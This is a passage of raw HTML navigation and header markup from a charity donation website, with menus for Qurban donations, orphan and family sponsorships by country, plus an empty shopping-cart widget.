ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Donate your Qurban</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34154 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34154-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34154-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34154-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34168" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34168 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34611772" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-rohingya-bangladesh/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li id="menu-item-34611771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34167" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34611770" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-syria/"><span class="ubermenu-target-title ubermenu-target-text">Syria</span></a></li><li id="menu-item-34166" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34238" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34238 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Other countries</span></a></li></ul></li></ul></li><li id="menu-item-34160" class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32706" class="elementor elementor-32706" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5379e256 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="5379e256" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193695e4" data-id="193695e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa6e4d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa6e4d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-532f6274" data-id="532f6274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b71cfd5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b71cfd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Country of your choice</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1beebd31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1beebd31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4056df6" data-id="4056df6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d7563fe elementor-widget elementor-widget-heading" data-id="1d7563fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Donate your Qurban</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-257972b7 elementor-align-left elementor-widget elementor-widget-button" data-id="257972b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/qurban">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See Countries</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li id="menu-item-34195" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34195 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Sponsorships</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34195 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34196" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a family</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34215" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#lebanon"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34216" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#syrian-refugees"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34217" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34217 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#sri-lanka"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34218" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34218 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li></ul></li><li id="menu-item-34205" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34205 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Sponsor an orphan</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34205 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34219 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/gaza-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34556793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556793 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/sponsor-an-orphan/uganda-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34223" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34223 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/sri-lanka-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34222" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34222 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/afghanistan-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34220" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 33885 --></ul></li><li id="menu-item-34051" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Countries</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34051 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-34051-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-34051-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34051-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34052" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34053" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34054" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34531131" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34531131 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/rohingya/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li id="menu-item-34056" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34545927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/libya/"><span class="ubermenu-target-title ubermenu-target-text">Libya</span></a></li><li id="menu-item-34545477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/morocco/"><span class="ubermenu-target-title ubermenu-target-text">Morocco</span></a></li><li id="menu-item-34061" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34057" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34058" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri lanka</span></a></li><li id="menu-item-34060" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34059" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li id="menu-item-34063" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34063 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Explore</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34063 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-34063-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-34063-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34063-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-34064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donation-box/"><span class="ubermenu-target-title ubermenu-target-text">Donation Box</span></a></li><li id="menu-item-34065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-34066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/become-a-volunteer/"><span class="ubermenu-target-title ubermenu-target-text">Become A Volunteer</span></a></li><li id="menu-item-34067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/faqs/"><span class="ubermenu-target-title ubermenu-target-text">FAQ’s</span></a></li><li id="menu-item-34069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-34068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">Our Blog</span></a></li><li id="menu-item-34225" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34225 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/contact-us/"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></li></ul></li><li id="menu-item-34531274" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34531274 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/my-account" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My Donations</span></a></li><li id="menu-item-34557396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557396 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/start-your-fundraiser/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Fundraisers</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
<div id="site-extras-navigation" class="extras-navigation">
				
				    <div class="extra-item toggle-item mini-cart">
      <a href="#" class="toggle-icon">
        <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-35 0 512 512.00102" width="512pt"><path d="m443.054688 495.171875-38.914063-370.574219c-.816406-7.757812-7.355469-13.648437-15.15625-13.648437h-73.140625v-16.675781c0-51.980469-42.292969-94.273438-94.273438-94.273438-51.984374 0-94.277343 42.292969-94.277343 94.273438v16.675781h-73.140625c-7.800782 0-14.339844 5.890625-15.15625 13.648437l-38.9140628 370.574219c-.4492192 4.292969.9453128 8.578125 3.8320308 11.789063 2.890626 3.207031 7.007813 5.039062 11.324219 5.039062h412.65625c4.320313 0 8.4375-1.832031 11.324219-5.039062 2.894531-3.210938 4.285156-7.496094 3.835938-11.789063zm-285.285157-400.898437c0-35.175782 28.621094-63.796876 63.800781-63.796876 35.175782 0 63.796876 28.621094 63.796876 63.796876v16.675781h-127.597657zm-125.609375 387.25 35.714844-340.097657h59.417969v33.582031c0 8.414063 6.824219 15.238282 15.238281 15.238282s15.238281-6.824219 15.238281-15.238282v-33.582031h127.597657v33.582031c0 8.414063 6.824218 15.238282 15.238281 15.238282 8.414062 0 15.238281-6.824219 15.238281-15.238282v-33.582031h59.417969l35.714843 340.097657zm0 0"/></svg>        <span class="mini-cart-counter" >0</span>      </a>
      <div class="toggle-content">
        <div class="content-wrap">
          <h3 class="cart-title">My Shopping Cart</h3>
          <div class="cart-content">	<div class="widget_shopping_cart_content">	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
</div></div>        </div>
      </div>
    </div>
  
				
							</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-572bb285 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="572bb285" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/projects">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7862d727 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet header-mob-sec elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7862d727" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de9c574" style="cursor: pointer;" data-column-clickable="#top" data-column-clickable-blank="_self" data-id="de9c574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-221a34a9 elementor-widget elementor-widget-image" data-id="221a34a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="1091" height="131" src="https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1.png" class="attachment-full size-full wp-image-32455" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1.png 1091w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-600x72.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/MG-LOGO-2022@4x-1-768x92.png 768w" sizes="(max-width: 1091px) 100vw, 1091px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4bf2ecbf" data-id="4bf2ecbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1295e91c toggle-icon--bag-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1295e91c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34ccb35" data-id="34ccb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c0a12a1 elementor-widget elementor-widget-be-uber-menu" data-id="1c0a12a1" data-element_type="widget" data-widget_type="be-uber-menu.default">
				<div class="elementor-widget-container">
					<div class="site-menu-wrap-bears">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
